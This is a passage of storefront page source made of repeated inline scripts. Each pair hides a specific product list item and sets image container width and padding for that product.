    if(elemgsojf7fMArray.length !== 'undefined'){
        elemgsojf7fMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRRG796NaArray = document.querySelectorAll('li#product-item_1855');
    if(elemRRG796NaArray.length !== 'undefined'){
        elemRRG796NaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdhYmXQdxArray = document.querySelectorAll('li#product-item_542');
    if(elemdhYmXQdxArray.length !== 'undefined'){
        elemdhYmXQdxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi0zech9LArray = document.querySelectorAll('li#product-item_1810');
    if(elemi0zech9LArray.length !== 'undefined'){
        elemi0zech9LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRJkOBzNlArray = document.querySelectorAll('li#product-item_2051');
    if(elemRJkOBzNlArray.length !== 'undefined'){
        elemRJkOBzNlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTMzT6I5mArray = document.querySelectorAll('li#product-item_1761');
    if(elemTMzT6I5mArray.length !== 'undefined'){
        elemTMzT6I5mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNdQi00foArray = document.querySelectorAll('li#product-item_1858');
    if(elemNdQi00foArray.length !== 'undefined'){
        elemNdQi00foArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw1qvUCsuArray = document.querySelectorAll('li#product-item_886');
    if(elemw1qvUCsuArray.length !== 'undefined'){
        elemw1qvUCsuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiep1wWNcArray = document.querySelectorAll('li#product-item_1812');
    if(elemiep1wWNcArray.length !== 'undefined'){
        elemiep1wWNcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvutzfCLAArray = document.querySelectorAll('li#product-item_2125');
    if(elemvutzfCLAArray.length !== 'undefined'){
        elemvutzfCLAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo5UVYJm4Array = document.querySelectorAll('li#product-item_47');
    if(elemo5UVYJm4Array.length !== 'undefined'){
        elemo5UVYJm4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm4Y98Jg4Array = document.querySelectorAll('li#product-item_1765');
    if(elemm4Y98Jg4Array.length !== 'undefined'){
        elemm4Y98Jg4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1765");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1765  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlVCFbNixArray = document.querySelectorAll('li#product-item_1869');
    if(elemlVCFbNixArray.length !== 'undefined'){
        elemlVCFbNixArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1869");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1869  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLJo6O9ueArray = document.querySelectorAll('li#product-item_1112');
    if(elemLJo6O9ueArray.length !== 'undefined'){
        elemLJo6O9ueArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemveTBWBIeArray = document.querySelectorAll('li#product-item_1821');
    if(elemveTBWBIeArray.length !== 'undefined'){
        elemveTBWBIeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmZXGdqwEArray = document.querySelectorAll('li#product-item_2129');
    if(elemmZXGdqwEArray.length !== 'undefined'){
        elemmZXGdqwEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem04XjDZelArray = document.querySelectorAll('li#product-item_49');
    if(elem04XjDZelArray.length !== 'undefined'){
        elem04XjDZelArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIBiBaqsUArray = document.querySelectorAll('li#product-item_1775');
    if(elemIBiBaqsUArray.length !== 'undefined'){
        elemIBiBaqsUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemruu1q95oArray = document.querySelectorAll('li#product-item_1872');
    if(elemruu1q95oArray.length !== 'undefined'){
        elemruu1q95oArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeaj3HTNZArray = document.querySelectorAll('li#product-item_1138');
    if(elemeaj3HTNZArray.length !== 'undefined'){
        elemeaj3HTNZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi2nfWfotArray = document.querySelectorAll('li#product-item_1825');
    if(elemi2nfWfotArray.length !== 'undefined'){
        elemi2nfWfotArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1825");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1825  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXgs4XYXHArray = document.querySelectorAll('li#product-item_2138');
    if(elemXgs4XYXHArray.length !== 'undefined'){
        elemXgs4XYXHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcraqebQCArray = document.querySelectorAll('li#product-item_234');
    if(elemcraqebQCArray.length !== 'undefined'){
        elemcraqebQCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-234");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-234  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdvVk4uvcArray = document.querySelectorAll('li#product-item_1780');
    if(elemdvVk4uvcArray.length !== 'undefined'){
        elemdvVk4uvcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTTT5OKgCArray = document.querySelectorAll('li#product-item_1985');
    if(elemTTT5OKgCArray.length !== 'undefined'){
        elemTTT5OKgCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVhPEY3pUArray = document.querySelectorAll('li#product-item_1341');
    if(elemVhPEY3pUArray.length !== 'undefined'){
        elemVhPEY3pUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1341");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1341  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDwcfgyh2Array = document.querySelectorAll('li#product-item_1837');
    if(elemDwcfgyh2Array.length !== 'undefined'){
        elemDwcfgyh2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTz23Z0wIArray = document.querySelectorAll('li#product-item_2149');
    if(elemTz23Z0wIArray.length !== 'undefined'){
        elemTz23Z0wIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsNb40wADArray = document.querySelectorAll('li#product-item_237');
    if(elemsNb40wADArray.length !== 'undefined'){
        elemsNb40wADArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0wnOQFr0Array = document.querySelectorAll('li#product-item_1783');
    if(elem0wnOQFr0Array.length !== 'undefined'){
        elem0wnOQFr0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemd4IghaUnArray = document.querySelectorAll('li#product-item_1993');
    if(elemd4IghaUnArray.length !== 'undefined'){
        elemd4IghaUnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSiCnD0gAArray = document.querySelectorAll('li#product-item_1611');
    if(elemSiCnD0gAArray.length !== 'undefined'){
        elemSiCnD0gAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt7Ic69JUArray = document.querySelectorAll('li#product-item_1842');
    if(elemt7Ic69JUArray.length !== 'undefined'){
        elemt7Ic69JUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtpJQbUrMArray = document.querySelectorAll('li#product-item_309');
    if(elemtpJQbUrMArray.length !== 'undefined'){
        elemtpJQbUrMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemreMAMlSpArray = document.querySelectorAll('li#product-item_1792');
    if(elemreMAMlSpArray.length !== 'undefined'){
        elemreMAMlSpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elema6wSwXJ6Array = document.querySelectorAll('li#product-item_2006');
    if(elema6wSwXJ6Array.length !== 'undefined'){
        elema6wSwXJ6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2006");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2006  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemak5HGLZ0Array = document.querySelectorAll('li#product-item_1679');
    if(elemak5HGLZ0Array.length !== 'undefined'){
        elemak5HGLZ0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSNPWyzAlArray = document.querySelectorAll('li#product-item_1846');
    if(elemSNPWyzAlArray.length !== 'undefined'){
        elemSNPWyzAlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFQvD225qArray = document.querySelectorAll('li#product-item_423');
    if(elemFQvD225qArray.length !== 'undefined'){
        elemFQvD225qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIh4lcSDkArray = document.querySelectorAll('li#product-item_1803');
    if(elemIh4lcSDkArray.length !== 'undefined'){
        elemIh4lcSDkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSL2a3yL7Array = document.querySelectorAll('li#product-item_2034');
    if(elemSL2a3yL7Array.length !== 'undefined'){
        elemSL2a3yL7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPUF1Tz4aArray = document.querySelectorAll('li#product-item_1706');
    if(elemPUF1Tz4aArray.length !== 'undefined'){
        elemPUF1Tz4aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1706");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1706  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKHANk12YArray = document.querySelectorAll('li#product-item_1854');
    if(elemKHANk12YArray.length !== 'undefined'){
        elemKHANk12YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlMVdecUAArray = document.querySelectorAll('li#product-item_541');
    if(elemlMVdecUAArray.length !== 'undefined'){
        elemlMVdecUAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmMWfiDulArray = document.querySelectorAll('li#product-item_1808');
    if(elemmMWfiDulArray.length !== 'undefined'){
        elemmMWfiDulArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembejFlf2SArray = document.querySelectorAll('li#product-item_2047');
    if(elembejFlf2SArray.length !== 'undefined'){
